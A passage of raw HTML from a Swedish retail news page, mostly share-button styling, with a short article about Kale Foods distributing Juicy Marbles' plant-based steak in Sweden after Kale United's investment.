.td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">DELA</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.butiksnytt.se%2Fjuicy-marbles-landar-i-sverige-med-kale-foods%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Juicy+Marbles+landar+i+Sverige+med+Kale+Foods%21&url=https%3A%2F%2Fwww.butiksnytt.se%2Fjuicy-marbles-landar-i-sverige-med-kale-foods%2F&via=Butiksnytt" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.butiksnytt.se/juicy-marbles-landar-i-sverige-med-kale-foods/&amp;media=https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak.jpg&description=Kale Foods Tar Vid som Distributör för Juicy Marbles i Sverige Efter Kale Uniteds Investering." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Juicy Marbles landar i Sverige med Kale Foods!&body=https://www.butiksnytt.se/juicy-marbles-landar-i-sverige-med-kale-foods/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_63 td_block_template_1">
<style>.tdi_63.td-a-rec{text-align:center}.tdi_63.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_63 .td-element-style{z-index:-1}.tdi_63.td-a-rec-img{text-align:left}.tdi_63.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_63.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.lidl.se/" target="_blank"><img src="https://www.butiksnytt.se/wp-content/uploads/2022/03/Lidl-ar-lidl.jpg"/></a></div><br>

</div>
<h2 class="wp-block-heading"><strong>Kale Foods Tar Vid som Distributör för Juicy Marbles i Sverige Efter Kale Uniteds Investering</strong></h2>



<p><strong>Efter att Kale United gjort en strategisk investering i foodtech-företaget Juicy Marbles tar dotterbolaget Kale Foods nu rollen som distributör för Juicy Marbles innovativa produkter i Sverige. Juicy Marbles erbjuder en exklusiv växtbaserad biff, som utgör ett hållbart alternativ till den traditionella köttbiffen.</strong></p>



<figure class="wp-block-image size-large is-resized"><img fetchpriority="high" decoding="async" width="1024" height="874" src="https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak-Vegansk-oxfile-pa-Restaurang-Grill-i-Stockholm-1024x874.jpg" alt="" class="wp-image-19522" style="width:1066px;height:911px" srcset="https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak-Vegansk-oxfile-pa-Restaurang-Grill-i-Stockholm-1024x874.jpg 1024w, https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak-Vegansk-oxfile-pa-Restaurang-Grill-i-Stockholm-300x256.jpg 300w, https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak-Vegansk-oxfile-pa-Restaurang-Grill-i-Stockholm-768x655.jpg 768w, https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak-Vegansk-oxfile-pa-Restaurang-Grill-i-Stockholm-150x128.jpg 150w, https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak-Vegansk-oxfile-pa-Restaurang-Grill-i-Stockholm-696x594.jpg 696w, https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak-Vegansk-oxfile-pa-Restaurang-Grill-i-Stockholm-1068x911.jpg 1068w, https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak-Vegansk-oxfile-pa-Restaurang-Grill-i-Stockholm-492x420.jpg 492w, https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak-Vegansk-oxfile-pa-Restaurang-Grill-i-Stockholm.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Vegansk oxfilé på Restaurang Grill i Stockholm.</figcaption></figure>



<p>Måns Ullerstam, VD för Kale United, uttrycker företagets långsiktiga engagemang i Juicy Marbles och säger: <em>&#8221;Kale United har gjort en långsiktig strategisk investering i Juicy Marbles. Nu tar vi vårt samarbete till nästa nivå när Kale Foods lanserar varumärket och produkterna på den svenska marknaden. Juicy Marbles produkter är fantastiska och kan jämföras med traditionell biff i smak och konsistens.&#8221;</em></p>



<p>Juicy Marbles har redan blivit en del av menyn på välkända restauranger som Grill, Köttmästarn, ChouChou och Kafé Plattan i Stockholm. Dessutom finns Juicy Marbles tillgängligt i utvalda ICA-butiker över hela Sverige.</p>



<p>Isak Ceimertz, Köksmästare på Grill och Köttmästarn, uttrycker sin tillfredsställelse över att inkludera Juicy Marbles som ett växtbaserat alternativ till biff i sina rätter och säger: <em>&#8221;Vi är glada över att vi har inkluderat Juicy Marbles som ett växtbaserat alternativ till biff i våra rätter på menyn. Med Juicy Marbles kan vi nu erbjuda våra favoriträtter till alla våra gäster.&#8221;</em></p>



<p>Tilen Travnik, VD för Juicy Marbles, understryker Sveriges betydelse som en av de största marknaderna i Europa för direktförsäljning till konsumenter. Han delar sin entusiasm över partnerskapet med Kale United och Kale Foods och säger: <em>&#8221;Eftersom Sverige är en av våra största marknader i Europa för direktförsäljning till konsumenter, är vi väldigt glada över att ha hittat en strategisk partner i Kale United och Kale Foods. De ger oss en perfekt kombination av investerare, mentorer och distributionspartners för Norden.&#8221;</em></p>



<p>Text: Michael Andersson &#8211; Butiksnytt</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_64 td_block_template_1">
<style>.tdi_64.td-a-rec{text-align:center}.tdi_64.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_64 .td-element-style{z-index:-1}.tdi_64.td-a-rec-img{text-align:left}.tdi_64.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_64.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.felix.se"><img src="https://www.butiksnytt.se/wp-content/uploads/2022/04/felix-banner-matspar-desktop-1280x400px.jpg"/></a></div><br></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGGAR</span></li><li><a href="https://www.butiksnytt.se/tag/butiksnytt/">Butiksnytt</a></li><li><a href="https://www.butiksnytt.se/tag/dagligvaruhandeln/">Dagligvaruhandeln</a></li><li><a href="https://www.butiksnytt.se/tag/ihyllan/">Ihyllan</a></li><li><a href="https://www.butiksnytt.se/tag/juicy-marbles/">Juicy Marbles</a></li><li><a href="https://www.butiksnytt.se/tag/kale-food/">Kale Food</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.butiksnytt.se/juicy-marbles-landar-i-sverige-med-kale-foods/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.butiksnytt.se%2Fjuicy-marbles-landar-i-sverige-med-kale-foods%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Juicy+Marbles+landar+i+Sverige+med+Kale+Foods%21&url=https%3A%2F%2Fwww.butiksnytt.se%2Fjuicy-marbles-landar-i-sverige-med-kale-foods%2F&via=Butiksnytt" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.butiksnytt.se/juicy-marbles-landar-i-sverige-med-kale-foods/&amp;media=https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak.jpg&description=Kale Foods Tar Vid som Distributör för Juicy Marbles i Sverige Efter Kale Uniteds Investering." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Juicy Marbles landar i Sverige med Kale Foods!&body=https://www.butiksnytt.se/juicy-marbles-landar-i-sverige-med-kale-foods/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
